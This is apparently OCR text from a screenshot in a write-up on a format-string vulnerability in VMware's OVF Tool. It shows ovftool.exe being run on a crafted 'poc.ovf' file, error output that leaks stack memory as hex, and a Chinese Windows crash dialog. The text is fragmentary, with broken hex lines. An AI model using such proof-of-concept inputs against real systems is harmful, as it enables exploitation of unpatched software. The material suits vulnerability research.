 ovftool.exe "C:\Users\Win7 Exploiting\Desktop\Format String\poc.ovf"
C:\Program Files\VMware\VMware OVF Tool>ovftool.exe "C:\Users\Win7 Exploiting\De
sktop\Format String\poc.ovf"
Error:
- Line 14: Invalid value 'AAAAAAAAAAAAAAAAAAAAAAAAAAA0365a2c0ffffffff000000004c7
6d6b60160c7800012fad40365a2c0032b9b000012fb0474d7631b000001fd000001ff4c76d6b6001
2fb28006752f9000000000012fb34004b4c4403404820000001fd000000000160c78000000000004
b4e974c76d77600
4ac360362a31800
6d7a6033ec71c03
30000000000074
001f9000001ff00
2fc300068721200
ec7080012feec04
2a8c80362b11800
n element 'Disk
ovftool.exe
ovftool.exe 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
调试程序